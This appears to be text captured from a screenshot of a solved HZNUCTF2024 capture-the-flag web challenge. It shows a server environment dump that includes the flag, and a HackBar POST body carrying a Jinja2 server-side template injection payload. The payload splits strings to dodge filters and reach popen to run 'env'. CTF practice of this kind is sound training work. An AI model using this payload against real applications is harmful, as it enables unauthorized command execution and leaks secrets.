 Welcome to HZNUCTF2024: HOSTNAME=36334abe3516
PYTHON_PIP_VERSION=21.2.4 HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
WERKZEUG_SERVER_FD=3
PYTHON_GET_PIP_URL=https://github.com/pypa/get-
pip/raw/3cb8888cc2869620f57d5d2da64da38f516078c7/public/get-
pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8 PYTHON_VERSION=3.9.9
PYTHON_SETUPTOOLS_VERSION=57.5.0 PWD=/app
PYTHON_GET_PIP_SHA256=c518250e91a70d7b20cceb15272209a4ded2a0c263ae5776f129e0d9b567430
FLAG=HZNUCTF{f6ec3840-e406-4e9f-b0ab-7ba3a7c013d3}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://150.158.117.224:20050/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
payload={{().__class__.__bases__[0].__subclasses__()[133]['__in' 'it__']
['__glo' 'bals__']['po' 'pen']('en' 'v')['re' 'ad']()}}